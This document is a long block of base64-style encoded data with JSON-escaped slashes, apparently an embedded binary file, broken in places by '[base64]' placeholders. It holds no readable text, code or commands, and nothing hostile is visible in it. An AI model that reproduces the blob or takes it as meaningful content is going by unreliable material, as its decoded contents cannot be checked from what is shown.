NCa9k1EYodjqiPhql9BpRpBGloHHs51VgXarixRBiFZ9FII5hPvrgXkFGBlluSF6IEY5SnMWlUbGuBteOEG1UUkpc\/LqlWkqDpNBJtppWJZmaGWSYcnIc1dGdYdXaFUkVQmjgcZB061NGmcC1J0V4r2rfmniRtWIObs3lIpaA3ijliV0gFBmlHKkYFVXtZuqcSXC+5eBRGaBWEkkQvbjnVSDnBNZOduUrk3kMeYmqUlzD9JChSC83XZUy5objoYcrGeOGeX+IKmWEZWhYsoBU62yqsq\/rY7aY7WmYQBhuqdx9xgPpEjz7N8VPFfwsKeCB4ByYI4A82FIMMru3\/pViklEEydBFCarnbaFfM8WeCDfsAKN14Be8zXsg22GBCMcXQsC+VtGIUmXAyV6bTCRi0qO+m3LpH67c9tdWRokymyOukHQXNF1V\/3cjti0uCBu1IPrtUrcRE1pqZcGfuqJrPsFYIlbLL6sh1pJvappRPPEWbdkZ+ooZhlT\/ulGR9h511rpNlraWShQOVJW9wsum0KFHJhdWhj5C1uGTTFpnYItwzu0RiZbQijiK3kweL4eUljqtaa3GiDW9lLOEj+WN1yTwlrR0JLmXb0bJ4KY5e\/iyYxYCfUOGJtsMI72mekeoiaAotq9FFNlImubWayW1VRGYjyTPMR8aGm5Qg\/6ZoMVLB6tgk54uXttKx1HrJ\/GWp0YiavVdX\/aS87XsV7\/CYwmp4oy\/DTrHtP1OSezCQjI45J2UhM5nJFDQyDSRQZSxz2fHutTX12cRzWcIdkU61OYLsx2MpC6EIIegwGhggQm\/[base64]\/MIINMCO16pJnUn+U2M\/iA2vcxPds+0D0YiyZ7buOc11iPXNgujOPZNCE1ThEwV1dO62HVqNv2rEqWAZCe\/dIqXkdIPcwzAnwOOUIQrQwYy\/tW5nHVlm+Nj1n3u9jJ9ChQZJuDHyiL60IcRlFZI1NKZ0sgXdqZtQssrDV7qIjZvlZJZyNLh9lwzGJihkUWR4pGHzjauoq0qKWKbJCN71Tg8Uasgj+BTPaCkyRyyUGeWi9QvtYex9lmuUPghH7z\/8seo01xEegQJanLmFz221EqmPAJf62haqDrF1DQz8mbEdqqX07AKmYwrWnIeA6Sr\/lQjIzXfTE50JIrAc4Xo4l7+2Jm7wPWVXuTanrS+xLsLaXWJv9uriGim0qRW0pgx0RSkmrK4mBbGODtc6UiMOVOoepVzs4HjQUbqOqvZDoCtw6o3U6hZKt21sHlr1VM0yibO6c1qKyzl9za1W0nZj14f0l1p69k\/qcLLJTNCKkH1UVGJOoeiAv1XekSyljvK1HPXI+TiPMgc6lL3YSbUhz4viiWn8pA+1sJPcdajM6jq60L8+mh834aSzP40TD1TC\/igSChXUSh9HhkkXfcl\/0i3abJRSenSbfBrobcpLk2Bcx9qIuxahOgwU2At7IUGsyxQ2Y9N9Qjq7vSHsfk6NW+P+WmddLqqNaUlvluz75Poo6r1VBBOCnbjuTSzJX2omHUpctpxgdurFv1JemcUcO5gJ9RebQl2oSKXfdmkQ1ZiS2\/XU6m3Mixj+bYPtuWsKdaE6szB1kpi1EqibRPr0qSYRqsuVG61sBQVPqo5OGCjJOByE9ZTUuxDuulZj4VCnLxYJc4fla99G93jtGKZwIZxKfRGfCsWq3e96RWoeSP0rTgNMs3dinPiBEePZCTj0\/oZXH0\/3OR2Nvon6\/Pockv9soNYGpk+znHihnfGWf8ljs+0JpXt4Kg8ORXRfb1SF0zdaqsZpwq43XUiYpPKqG5aKzNuWtf25mtlbqF2S+ae65\/ki98rzfnKqkpNsXLXpe7hLSj+w02L8zy3tnqVmW6dmZmo2mK0\/dXZ\/W2rh9stqimX71BlHWRHm\/phr8HU4Xuimdyu5MTFXg9tc63vPMM55c4tClToevTr7tNRTFEt342b8bTdevAr9RdvIU8oQvHtv95gkLBFEx1XLia0+1AI3YJWKUPr17N9NZ3FhWJcI4dH6TPWV0RJBvYK1wvrAurM3XtM7Lpj4ilKL9fCVN5fnIL7ObPna3KT\/Zn4Oj1rKlKs3iElJ2xPTeGf5e\/\/5kKBom09vFWzNJspJyX0jKH6yJU75nZFMkz8vntrKpsVS5A0yuCt7NWJ8dhbhmrLv3v85jT1m4mEzfRdab3jl74JqfKOOpom7fO8wWbhM1ZOsJjI9K\/[base64]\/VmM9VrZZ\/y1mLylmUnO2VWjENQf1gUjybV2GfGJ0NSwnFBQ4V0wCKISEfEEFgDyDb9+ld9jnTRvFTEIlOgWhKHSSZbAyWDUSPoJVcMFlgHzUIk\/xYHbyWmfSSwm2bvqjG+NmVmW4VeAFY7MFfEtjL0bGSNvibLbiXjSmGywEh4BVOmNFh\/oXcCZFLemnEVP0YuxHctb3hSyhYla0YhBWbEWydriVLzCTccLXGloGXwz3ezKDFlN0U5DkLWeIcky3MZ2oXB64QrRme0Vjg+zUQgaYgVWCgKRnYzX0Q+Z3ZHcTESgoJtCDgKXBK\/ODdRY2GFdXQ\/slaYvUY2xHi8NXWVqWF5u2fv\/HtmN3gnKO0UI4CBa\/M2akeFy2VXjY84P+tW\/[base64]\/THZyt7M3LKQv++NkN9NZWmZixUF5CyeYdEYvDKlm+EZ9T6WUlYRU6\/g2szdsgOluzZZk9QZpUaWDhIV53KNvaCFLkMI5CZEpE7aUh9ZwPodkIYmUpER4b\/lfUfcSCVeVlXmDYRVjYMM9nyd7nWZTDhdlYjheTCE8l+Q78yVUT4VlDIibo3grCRGIgLgh8Fea9LSdimlGCieCcEg+svGG2AhfliWTVFJcnyUifUdfPTeA1SdpBvhcz1hJteSVDLaBJPYsXLSCXjIZ\/\/CgEBqhEjqhFFqhFnqhGJqhGrqhHNqhHvqhIBqiIjqiJFqiJnqiKJqiKrqiLNqiLvqiMBqj\/[base64]\/c2q3e+q3gGq7iOq7kWq7meq7omq7quq7s2q7u+q7wGq\/yOq\/0Wq\/2eq\/4mq\/6uq\/82q\/[base64]\/\/jWACeFsBMxC3e9u4jvu4kBu5dGsDTwC4g3u5g3ux+dAI9OCzc5sAGXsPbQC6klu6pnu6qOsPTXAPmNu6geuzM7APPju1CBADRUu6RhAEqbu7vNu7cxsDuuC6wruz\/rAPMzC7UksJ+YABDHG7CUAE+eC70ju9qHsFw3u9FJsAIHACVJsP9JAP4NsEHHAAEpAA19G4U2AHkoCxpGAH6Zu+fYCx7ju\/69uzkvC+8xu\/\/tAH80u396u+GUsK8Iux\/Iu\/8du++Ju+pfsE2NvAEEsPF\/C0KcAPCFC01AC+4BsDB\/AE+pAPCUAJZLC3fdACJEwKF2sHJJzCLSAGJqzCJOwE\/\/V7sWLgwi2gBZLgBCq8BWDQs2CwBSrsBCbsD2BAwlCAsVpAw1qAwjS8wA7cxAybApBgtBW8AAMQAVV8xVYcASJwA0RbtBewt0c8wzvsDyj8Be\/bBTXsDy0ABfN7xF2QsZLgvmvsvn2AxliQvmDgBFvQsy3gBGWQvl+Qxv6AxjOsv1jQAndsB2WwBVsgwHYQyInMxE48yQdrBCkgxQiwDx7AAxiMwS\/AAW0AvhWcAF+st1DACSP8xmQsyPu7wmosBhmLw3LryhfrBEWMsWjQAjGMwmiAsZIgBjtMCis8xFpwsUdsBxg7wxh7yMhsugxMydA8sG1QBRWMAJRACUUgAv+dDL6dQAEYXM2ljLeS0AJvDAUtYMIojAUZ68q0LMMtMMuwfLHt7A\/MLL+ILLdHrAXCfMv1fLFQsMfG3ALNLMnRXND+Cgn7UM3Kmw8isA+dbAMH8AIxEAP5QAkVHM53m8s7fMg7jMLFjLHsfMvuPMsiPc\/HbM8f3bPmHL9oHL9HDAViAAWnPMb0LNCn+8wGndP6igM4oNDgawEewARrsAZFsAQLQNHga9EIgNF2i8MmnMqrrM4gDcvzrMxs287z3M9Rzb520Ad9EAi3TMw17QhiIAY4nNIn7cw6vdb4qgiLe80VDb4BwAESIAEb4AHIgMFwjQBEkLfjTMOt4NG+3AL\/vTzPWyDS6xzP\/uAETpCxgay\/\/[base64]\/vLKbwFXzDOjpCxxEzd78zZNq3W2t3g6+oP9XAB2zzhFF4FMEC61JvhGq631uvgHn6uF5sJM0AJE13iJn7iMWAJF8APG97i\/y7+u8H74TI+rhebAG3QBpSAAczLEDvOvD6OARZQAS8+5ER+BKw740j+rRiLAG0wAzizGzdwAxhgCf1ABkJO5Fi+4SZwBZab5F6erRmbADpwATlAD5bgamhuCSvQBmTQD1n+5tTbt3\/[base64]\/Ynu3avu3c3u3e\/u3gHu7iPu7kXu7mfu7onu7qvu7s3u7oTu3wHu\/yPu\/0Xu+Wvupsu7Ed+7Gxjuv+\/u8AH\/AzW7Nhe7EPKtMIn\/AKv\/AM3\/AO\/\/AQH\/ESP\/EP\/wVT6u4Yn\/Eav\/Ec3\/Ee\/\/Egz+32PvIkX\/Imf\/Kfju8Y+7NBO7RFe7RJu7SJPvM0X\/M2D7WL\/rVh+6BIoAV\/\/MfcMAVTEPRDPwV\/LPRGL\/RHXwbSIPREj\/ROr\/RNz\/RRL\/TSAPRVH\/RHr\/Rcb\/RNX\/RQX\/VM\/8dT\/\/VIr\/VBrwd6AAbNgAag8AWpgAbWvqMoX\/d2f\/d4L+0q7w9oq7Z067ZwC+f\/gs+7cg64SCANMpD4ir\/4iy8Eie\/4kM\/4jy8DkS\/5ku\/4lt\/4QtACQtD5nu\/5k7\/5nU\/CkM\/5MsD5QhAILRAIgYAEYfD6sP\/6ZoAIZhAGZnD7ZrAHc6+jed\/7vv\/7wB\/qKm+4iHu3isu4g5\/8kku5hj8FSrD4z5\/50j\/91F\/91q\/4mI\/5oQ\/5n0\/CrP\/9sY8IsV\/75K\/7u4+jlS4CA+AD7N\/+QyACnTDpctD+9N\/+hiACsyDpAlD\/\/A8QPigNpPRDhAgfCRUaEjGLYL4hCQUQpGhIoY8IFAnKUdhJ40eQs0REuJhwiAiPG0uuFAiR5UURlAS8vDjQJU0fDUHuJOik\/8VPoEG3YFllEwzQMh\/zHf1Zpg8UpCD1AIXCQClToE5AfgFKkRkWLFuC\/vyCxSjQNx+rQf0p5uPXqBr\/+fOXrxE9fwno7t2rd++9Nn75DiZc2PBhxIkVL2bcmHCTe\/\/+IZkiw\/JlzJk1b+bc2fPnzkJkCCE92jRp0S2EtAjEOlAYJGFkzzZTO0zt2k4k7+bd2\/dv4MGFDyde3Phx5MmVL2fe3Plz6NGlD6doJCLOmAM54ky4ZOBM7v60c\/fhfeB1AeIpLilpiMbH7T4uIOAJcgP5iePDU7pOU0oC8HBSrz+ciqgPJJ\/GUnALSaihBKsp6NMIQgTKoKqWjxJsYYoEMP\/USAsFwfiIq5\/[base64]\/C6gscQcIqKxe7cRYo9dgydItWdmGrC1MJmiooST7\/EquFLtSjaK59ZvhRyCApyQeDE04wEkgi8oHyX4ADFpiuK6isbEuEE1b4Sy9RS+1L1ch8LTY0zbjNYtzYTE6cKdCAQpOfkGhB5BY0gQKNKeyR1DcwxPAHDJ+g+EISf\/pwAg2g+qBLTjGm8KeLFrTQZ+VI\/ZFEDCyABqrdvbRwxAknRFa0Nz26WFdkf4jWemuufatIISn4OiHAVCmJ74LBKghwBplMQoyS+xLigAe+ZohDobLRc3cgizDqO4Jkz062PpIS8qCCwaToO44Zzz6MP4kOw9WHId6G3If00r47IbZ9HShBlwfDuS36KPzI9FWwpSjBLfoo98OsgIqWoGfF\/3uDKjAGs0PpFpIixMbXKfk9KC08HOj2n7AInpJ\/EgDhBHqFzIeefKpvgoMDJEggiBcEJsWOKcC3g2Z\/vteZLvMlsYOUvfoYny\/x4Se\/5vjLt+N8++f\/fv6B6XrCYCspTIADvFJpTvOw1LjGTGlS05pu06bjvAEN6\/[base64]\/EQLdqQIVpblBAlpq3a7wIokEpCjfKgCKGhAwLlakC6CiGss5PqVI3\/iyY\/8gx4XEFIK+IEAI1GjetWLwQGeoI98zIgMArODgtDgj2JOki7JdCS16AIVn+1FdtJ0mSRQtAUwkKIFofMHzm5EFwsps3\/+MxgBzXnOy6CmYTJowWlG8xOJwYaBF7tYbbZwHD14y1BUKcOeiCYGqMgQAUOTDAhF2BuYtcAJzADidHrGFlL+hhBgGF4XeKMHNEjCWz1saEc9ihyCgCqLywNb496oEZH6QItRnCNBiEj\/[base64]\/myy4YPZjaCyF7Zk1h9c4V\/\/\/jeZKQQQnbMdIMNK087VkAaeZjpTxWSDsQcWBwhaoCBQOAE15HJCQU7Qgj8lJRaXIaA33nBCCH\/ShxH2xpWt+OhzujAFtpjlN+t4IVD0wJtV\/4gBeS3gaHfd+97dUISIc+yLGxPCquoo5FZ15ElMfcCBOeo3AVz82n\/FsznAUWSoB0rpf0DiRT4umCIE3gl\/eUJhVynkiZ774zaD1+F2KZJZyRIxIpciu0j2jpKpxEof0LpVTXIrH7UDiSpbAIUE2BjHBHElg4CCyoGsq10g+YcRUtBXBOzDAzzY5S5fwIE2VC+xiwVYMvdSI8mK08ohFAMptrCFz1KTK8oMrRNkuBecSQJnZagZuyZLFyd8c5zkhC1t7YwwdX6JYap5J2tcI8\/ZIOK39KwNBIcDBuUKpQtaeIMkHP0GMDRqLFvQww4kdTsnqNU3Br1udnsDlTKYAP++yvlCGdiihRX+Rr2OaEs9eFOVBLV31LNuaIENMYcfHEjCDZ7cEMCa0p\/uhC7Qm6m7lvrFGelxjArmaatmoeE5HvuJ1mj2R5IKkqPW59oEgXBTM\/[base64]\/[base64]\/XkuZmcffM3k+oDvh+WeK+Ra4hR7OKvQ5FPqoB1H7DXHQAhQRAxNYhSkoA4rTAj2Ygqd7jjby\/[base64]\/Ykj9U5AzbApPcWg0FKpN52j\/[base64]\/0niYPoun\/Bs0jLENjQmOEzGuSbIEIDD\/Di1oOkM5LgsiFAt8Rhc8ERL5gmn8jRA8tWvcDTHQgwSRoVcDAG8MR8EMIpAQErqogMUxKfIIm7ahHMmJR7mZx\/OInIGImysUIrxRibvrRw1LvM5cQvkwjBnRG8NozMoRzcnkFcTBwiwUv\/Zhiy0gt5+4qqqazcF5Fi34pFYxwzOMCjVsw5aCAuAcCHzTN7agFts7OQQopqboo3\/Ih35ROH7YgAG4gH3YAA64AoWjhH5wA4HhsgYUiz7Qpi1AA4rzCTYbP2YpytDRPujauImzIZA0mrs6pWfyCWdqP1OULau8StPArZsbE96aJweaReBYFnZJgD9Ajn54ln3yKi0Q\/[base64]\/g8WuFDRZtBif6w3AzAo9AAAAQI5V4J0HtZEumIbpoNDi0AKraYHzIhEnmAZV\/Ykc2v+NXB1D36gaRZuaf0AeJ2g5Y+qNUsPL39AgY5EhSxjRtkMDVYUCLQAOAJA0oJi44JBVsahVr3LV3bghnzivKfACDXGCL+ANWQ2KmwmOaz3AahWOckWRRYvGP8khU6KK5Qgphai7j0hRX7Ov0CwM3TRN09ucUiEqyiyqY8MJQzAVIf0I\/wq2PFKIy4vYbdOIbOMJ0uSLKFgI1uwJcKOI0YMWBADDsLoucys3X+FNdJtNfBOPHSKFnRAyU3krBwQKN6UEU2oFu5IhnpiLergAhStao60CGBCMqVxapl2SgoEt\/rRU+VtFdnon3XpFndO\/iwlV3oCsrBjGk9EDWyCON\/j\/GOM6GTDQg7QFA49REE6AgimQDmY8KLH8AqggGWbRpy\/AByxYOxLpUt7AAkdYQQ0N15OjhG5yVK7Y1X\/AB38oVrIYDBL8Lmv0DS2g1p9wBFIQ0VfrRkn6xKKYAkfIJ1\/tDTGIM1z0B+oLqAq025E5JL3Fh7NjEShgLkpoBbitkeoywJ5hhj6g3NI1XdTVi9W9MeDohdoNBChgP2G8sVMd1rU7u9CRLvAihaPgPOXgVx\/ViHwoHCmKWMhzzAsrnIeVWIUAMAKLG\/IoG\/DViL5J2H9VCH0RUgz7iBeFUTzSCPWtAIbsMN37CNqrEKDQgmRhBnzTUo3wvFbJUoIQMaSR\/[base64]\/[base64]\/aAHmiyfai8OBCPfJYPiG4yvflnf47oj67nh45ohWtShXsDVnslBKBgJ4DIJiOuk+xoCjHp6lkWLc1JDdmofFgvat1n0m3O4RseM0ueAdul40SKUTHaD06ANmgDSsAAfMmXqcYXq8YAC0CcFt5qrqaLI4gMqNWMdpH\/[base64]\/ogvs2b1ci5H+AAvW+MRIsW3B2glYI\/[base64]\/NeOc9sJhS2wM7V2sZYGszkIQ+wA1NQGwZ+oLaQAS2LvRDT\/[base64]\/QafwupZmCG+gN4LW6\/e5lm7mrulx3qGh3\/Ib3V9ODMUMAfghXQiAuMNsNObEuKIgBdd2QeE8Ogu4bmogDfZnxC+hohQvxi+Bf4iMPIRzS9FBfEy\/aAMCbGX8JX+PnFMWJ9NgiDxf56hlpoyV5hTB5nt+lnLfpXZJyBclNe2lGQMm0o1a4mrZpnN5nSgjyuujp4voTO2j6fHirmW6yktVVXeH\/5y\/PCx24gBygB0tIBrVXe0tYgTYgg354c7lf2gq4AmSY81PEDCV4Z7vV4dvgeygQg7ouAzPw88vwh3zyh1QIAyth6z1Q\/Mfu8zJ4\/[base64]\/unPLvMEiC8tWtip9+\/gwS9loAzsgw\/hQScA\/5wM9Icwh6OBYPw9\/AdlFcUWFg\/qEfNmoKR8EFcxdDLF3w6EEhm2mAKxCxR\/BiHy7MkzH1CgVaRE8GH0qA8PUvwloJSPwtELCIJSpSoAKdajFZzmg5HhKtYhUhYwzbdriFEBCdD6iOOPa9V9RzkggJoV6RB\/ValakBInqwApF8o+jTp1r1m2ahEDBXtXK6WzaRPstetDKuO9GEIO7Oz5ix1\/Uyl1a4VFoOeBaLT4e7u3m5bOdg5nNgumcx+4ZvWkFml2FzUsaHq3wMJaNNVdNAd20Vt1i2c0lDP\/a23dnwkyFyyMSbPvHg4YMMbkS2D+PPr06tezb+\/+Pfz48ucjoP\/3gsmRfK0PIpki4z+AMjhBynWSOEHIda2VYYY\/CwLY4B7+aAGFH2j4A0ZOE1Z4YU5fINKgJv4AEEZoZpThjxmBEIIFIYQE2KAZQvwXSBicSGjGF\/4wZOEXUECx0R6IhIHgHmEIaUYYSJqx5B4+JdSZE5LUgBA\/j7RSBhpibMFJb11UQ0lMTjq5ihiedWGLmGki9IZLuHWk5mqoTbFTT070MZAY1PD0BhRTDPRFLTKxORASLYhh0z\/1qCTTnS18QYmYXSw0kBaLqtkTFADQNBJETiQQEqflINCaJQhB0QeoPMU50JxOrloTnQdJSpNDPNnpRKGc\/iMqqaaiWhFCX+j\/QUhF+vBkwqgJxIoGFrcZuhMAW2iRwKVp7kUJAgkk2FoCtOUzamveMqbttgnCRYl55SLg7XW7WDcdYpS8+225CdaGLbkJrksVuMhldl1t+dbrmn7WIdavuLUVPDBT4qIr8LsI6EYVttYlzFi\/E9Nrb1APqyvxXrsIDC9VCZK8V3Xl0jADERdcwAQTkxQxM80123wzzjnrvDPPPfv8M9A0MzFLDvJax98USgT4nxKB7PH0Rl8g+MXTES4I44MLJXgCFBFex3WEX4QB40ZQlFiiDHZMQUoZYWRthgxCyC1DjlCYsYWEQyaoBZJ6F9m3kko26WpnW+hhLE871EPDFFhA\/wHdQFEiEGa1EA060BZTUF655W029GaarxbkpJ14IrAnFGW0IMSjCIHhSC9dpNZnnXeyDqmTXkxBExaWcu5RH5vWiUCqrlI0EbAQiR6r8lqgNjpEutMK+j+3Jm98C8iLJJM4FDmhq5ovONH9QAAchMYWpJT6+08Ku\/8+\/PHLPz\/99dt\/P\/75678\/\/\/3Xzz4AAyjAARKwgGnqz9L+Qwg7yIBGHcpRkcIQCBiR4g1wE9CFIqSFqiHCDBnioAf94SEYfa8MLzERigIhAzP0wUH\/[base64]\/f5BnN6ocpWeMSAsYylLAfZHaUubmh\/8sBExQNBtMoDRibTAotD0SIRIolEgaPiFFAExmSIcm4M20goUWUgPLNoI3wAUTBZJwh8hmkLVLAQFIgmpQ0IiUpKAGLgkFbEnb4CcoRigphWgJkq3AKAt3nBJNHDGEW\/Y3O+84bkW1OpShqyd6VCnutv\/8YQlUNADA74Azy90ynatc1IXdjeQ3t2xA3nsFDGKV0jouERHHRDp+Zw3EOj15KCy0ihBqffIlpL0JVA46fXw1hlJ\/I5NHYDOFhjAm9wUEJVGPSpSk6rUpTJVYao8QT3qAVWoSlUf9WiBKvVxgq3WAB\/40IdXrzrLsZK1rBBBYAIToQfrkEILiICgCn+5IEestTV90MIhzGlLGfhBhIgIkDI\/5KDvtcYMnADDNFujB0T89T90tU4fslTDvuHNef4okjOXGUR1pnNJdxNTL8qEOT2oIk18+hMCplgtfX7BCZpowRaWs4UyqLanAy0onFRKEEJGpFF5Qt0WAdUTfLSi\/7VoQIAWIGe+3v4Jd3OcVAvsCMBMfVQmewzkP6bghJa0QlmnQuk\/XCrIlTIPkTF9I0q1y13v\/gq7UYKcFmqrpi9MoYpaEENOqAfApvK3v\/79L4AD\/[base64]\/[base64]\/Ll5+hSfIfOY1f0LMXf7znQd95jvv+ctnMIOZzwACL5j5CyAg9R\/MvOpQl\/kPIPCDrFPd6l7\/usub\/vSXR33qVzc72NOOAaWrve1ufzvc4y73udO97navuipDLVUFW7XBCfYqVLV6An2AVR8RZjXiE48QC8taBrVuPOQjL\/nJwzhuN46bDFYnhIHwuvPObja0PSvtnhwRc1pYgZOOeKop+WQaemgtPKFEiDL0oRYs6UwX5g1APm3xvAaluJMOFZI+QITaZDSUc50wnDLsyQldSN8S\/7EF3+IODUdOCEzR0O3K3bS6dS6eRDpDClNdDnwSFy99p2er9nIq\/AMZf8fL\/[base64]\/RDFYkBbh3EKoAB7PWGEyhEbuQDPeADHeIJMQiQ80CRRmhZS90Xq1wZhvBGC4zcG8iOj\/QeFP90wRtUDwD0G0RMAXRgAScdhBhgCGwBgKbM1ua4REZcYjXckfbAX6ckwMYdxPSFhBgAAQCUyWm8nx40j2i1ynMVI\/[base64]\/wg+F1IU5SGOONIU\/2pBjOzeVpHud1HrN9Xuj\/McmlwJS4acH1\/YPq9UEn\/cMqOI8TbEGUQQkhkgIlnAA+hMk0iFYL5F4AtZZS2mFT9oR2YQHkdMGV\/YPjlFsdokEfOMJyOAoA4ANFeAFFmMQ\/lFx06YXrOIEeLIcTvAHH\/QOfoEGRGco1ck7JFVkXbM59OWJ0nY8dokbk8JMqwtbJZZcTqCVz8BaflAHk3NQoDhQaqNaEFBlFWeYXYGYLKJ\/J0cQWdOb5xOYfpUaOJAAkrgZ+cQQsbdVW6YAPRAACnABxukU6blUcGEIKFGd9GOACNEU+HMEcXEAR1ONhGOAF5MMJNOdzGucJ6IIALAFluGAA8EB5IsANFIAAzMB0\/7jnDAjnCRTAAkBAARTAC5wAfo7ne9LgDOQDfubnfArnPtjnCcBDAUCAcMYAeqrnErCnfManRU4oUMgnfr5Afr7AgernVmmofi7oVsknfZaoiZ4oiqaoiq4oi7aoi74ojMaojLpoVk3VCTjhg+FDFWoV4aFaPdjkFuakkMrSF\/qkkR4pjKEh5s3N6sQN5y1bGxrlswnZpfhlHULBF2jBFEzDFKDGqezA60EBl6TGIJYBA2hlPXQl6nSGGCwi59SfK1mbT1jiKqFB6kEBL12ihfjDKhiKJVkHJTxEl4JlbHpBBwDm\/kFOGjGFscSpZ2hBlboSRZVeb9gpFnBGF2xEAv8QC3NMU8jV6ZpsI2K6kp1SamrYqVtiqqZyalhO0yNARERxBpYSCLr1xEQYDiUZ0A3s6q7+BTLcwAHUYwKk4w2IQnH6g68C62VQAq9+yxpo565CYIAaawQgqw\/8KnlG6A3sAxP4AwysZ3taZD7sqnvywLjuqgAIQAScYATEgHtSAnlSpEUugACIQABsACaMAa\/eAAdWwAnewLlua7d+q7aW67mWq8GSa4WqK7sOALvuQw4wrEOSYLia675eLMZmrMZuLMd2rMd+LMiGrMiOLMl+rKf9wY0Snsru6OB9VYHxg44OqcwSadIgqc3e7JJaXuYB5bJ53ud1FouNnk\/0w2D\/9gYncMIWJG1nPNQXjKlnOB9E1cJW8gNAIYQeOK1Y\/s7CMMz2JQrXOskJdIu8NMVB4INoUALLIUQ9EEO\/MEWg+kQMzAtEMMx1pK2T1MPAQIolDEypWEK+IMD63ILFxATeDoylmG29nA7ilkvfGu5B+K3FBO7g9sQOoMu7gMmlSJQ\/6F8B7Ss9QGAUYMA5IkA6fq4PREECBGs5BusFUEKwGkUEPIEPDEG6XsUG+EMMgG7qni4GZCt73gAGwCu4umCA7irxBqy6MsUTCEAOuKA\/kGfTCYCCCsC30IAFAAWvMoIAGOQVqOO+Bq\/v3sDxGq\/0yue5uuD05oA\/XAAmPMH6\/2ICD7igDSTAPgzvewZsyeZvxmJJj\/iIjxhHB\/AqBuyO\/+IpxmLAhPjIrg6w\/05Bxj4CIfhvGWSsQxmw\/[base64]\/xDLjnFTDyHucD9ApvIwuAXtwAuP\/CcR1j8AWDQbURByEkw65+ameAAcbWHx7fwKdOAf7y6qdCwS5gLFhOCyfXsslGoY0Onggn2KcVXlQ5WJA6sTCfVc2qsDGvsM6moeUNpc\/+7DqZgdCKCT5ggdNuQVUmbVUOhCM4AdJmKgN0yy3wAxBUS+wUjh3U6jCnszqvcwHdRh90rQDRgzzPM1pIgLDSQzpewF0gg+oaYgxQoAAwQT0yRQLQIxPoc1Ygg+\/OMz2ErwsuASXIMwK+gCHSwwlgwh3TwwWUryVvdPQG6Aso3RKMYAzMcwU4pABYAEMztEOXZ0TTw0S7J0RLtABoqCVr9P1u9PT6gzzbb4CuNFAHtVD\/DzVR00Of8jClyTMpR85LyzMG1B9P08On2kFFr\/QjgCUYrPQri0ZRd7VXf3VXe9qnPdjgjdqn2eQUpulNsnM6F+kxv3WwKSlQ7uzqPKkMS+lRQvPviAOhCjEM9UErHFEagYEkdMsfRCXnkCKb9kFbsrVjP\/ZjiwENQWIAATU9GoIPVEB9pCMECsZBe8DpMqAhbMABHABaeIBAS0F90APrdnY+gnYULPQ8LzQfpOsSRAEFJG9Vo+AT6MIJuqslx6sfu2cO5EMTrOc8iwAm5EAERIAJBDVt2zZuJ+9xl+d0V+seN7S4xmsRlKcu5HaE0oMLmitYlzdYs2oQT4Ha2AEg\/[base64]\/WGBmv\/TQOnliKT\/Oad\/9Yp\/upi4tYO\/NQu\/sJNu3uatIY3MMOjFIVK+qWeAQS0g9j+UM2wxnwDRaWymBKj3uq8r3hGJQS\/8w282NgAFddwyxTxriz5oC0OfAFeXR8TQg36sNj2MSgw4+zxDuz0IQBQ0tTxX+zxny7wwtADcMbnUh7xQu3PoRdhaDEOLu7gD9bxfe75QhjyTO7cY4qiEu16wuw1cgD60xkHCtAD8wKZ3unlHEQIEuFbbdwysMmdk9TzTN3yzSsLP809hzn7jFGz1gbUrvMgT9a\/\/OoOPOspf3twsKTOzoTMHmV5zjhcUjiT8wThDhJWOHADBpRXVgnyVPND\/B30BZU5dvsGLwxINJL3SLz3TN73TPz3UO70JOCQ4RL3V0wNGA7jVbz3Xd73XM70FhHkUcKAuIEASpKs\/3MDXr\/3Wd0ApU4LTw1F0dQOd2oGiwz0NJANU533d50PUl56l1x9rqD3bF77hN\/0\/pEA\/9IM9rMDiV8AY7AMQMP49fMd3jEE\/pEDl98N32MM+1MM9jIE9VIA99MM93EM\/rMA97MDjc+gK2MPpM749jP4KaL7nz37l48Po7\/53oD7nO34\/QL7k7wPsm\/49pEAF1P7m434\/1MPuV8A+dP7il77jp0Dkr8B3VIDx90MBiTrKq3CpM+mpw7CqR2mzweEzR7NP\/9wenrQCIdETm+JhYtdllBBDkwk9\/uc\/AM1mKQOEP33\/CBY0eBBhwn80GDZ0+BBiRIkTJV44EAUBRY0coiTQ+BFkSJERC2zgsOGJv3xJDujyNxImyDItaE6hJJFmCywIZtbMtyUnmIZocr6k0bPFlHwaodDc8gZoCyf+asW0elXiv34ruNqz16\/fvhU79u1Yga8fP377TOzbZ08s2HsVUuwL63brCrkpwPYDYuIevhX8Brc14RVuX3sV4OIFuwKI3hT3+vY7bOKsCX6H0dpTFLff3Ht2K+ddcc+e3q2X2bq1pxA2QiRTlMiobRt3bd0yePf2\/Rt4cOHDiRMXIuO4kP\/kMlogVx6oRSDpgcJUtx7GDHbsZvbEPjjFSc4vrXYgfNM0p5gy3g2WQU+TE5gENdjXt38ff379+\/n39\/8fwAAJksYRmqCwwx9LBDSIBn0afNDBCCGcUMIKKbzQwgpjQCCjDDGkMAFKPBzxQxJNLBHFCilJgMWl9OEwnxNlTPFDPXKyIwYMc9KCEhtpssMSomhyIkZ6hGxBIBp8bAFHFJGKikmPZpySRioz\/Ocr1bbqx6vB+HHlLbD24csufri8JwUgvOISsjW1NIFLvvABIqzE9qngrh24fOswyrIMbUux6LSHMrXesmuFMU\/bErV7Dvvqqzq3BAtOe+RMlMx+\/kP\/QospPC3D01CnAFXUUk09FVVUSU2V1VJXNZXUVz91tQw9tNACjS++EAON+8pwAgmaxivPIFu+yCknJ7SYxrtV0AgPWUJqUXDBaq29Fttstd1WP30S8McfBOrB1soqzS0X3XPVTZfddd2lEqkpYvAwJywoiTcGAKAEw8Ejk8T3xGOR7cKfed89uF0H\/9EStca+aos0S\/vBZ0y2KkuhArEYW8EEOvViTNKtRtMLtYkP1XLMFL6q4B6u6MSMMbfwWmHN0L6qYR\/UuOorBZX7AfkxOGN+66sdUjiL0Nf8g4Lppp1+uuk9oJB6D6qrvhrrrLXWGuqup\/666qm3HpvssrX+\/+K+Kd7rgryDwIhKjC5y4gSKThESRw80oOAE2RbGo4RYbgUfnPDCDT88W6wUX5zxxh1\/HPKQlrQDA5xo4nFyDJDRItml\/GUoc42QgSqnLfrIKPLUI9KK0CNpQuOeFrSAuJ9nFeknhWloWiWyfi7HZas3WtAjBYGTnaLvFqQRJywb31CNzrfCAwMXPZv6wpWw+nECDXueRdaJMp4dDU7hnw9telwi0wPaHTkHn6\/\/uJp\/flzsL6cc+3HxxZdi\/PefBivIRkOQkY0CHvAaJlCgCa7RQAc6UIH1W4H+9KeIIOAABzpwAxkaQQQufLATT1jAApawhABYwQoFiMIKrREFa\/+0EIYrjEIBaGiFAJhwCSN8whOu8MFG3KcXYkhP2wpyniFJggGu44QTxPAFNGAhV1BwAt\/[base64]\/n